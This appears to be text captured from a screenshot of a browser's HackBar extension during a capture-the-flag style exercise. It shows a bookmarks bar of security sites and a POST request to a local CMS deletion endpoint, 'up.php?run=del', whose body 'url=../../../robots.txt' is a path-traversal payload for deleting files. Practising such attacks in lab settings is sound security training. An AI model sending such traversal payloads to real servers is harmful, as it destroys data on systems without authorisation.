 127.0.0.1/awd/cms/cms/include/up.php?run=del
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough RedTeam 面试题 梯子 kali工具命令
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/awd/cms/cms/include/up.php?run=del
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=../../../robots.txt
Name
sec-ch-ua
Name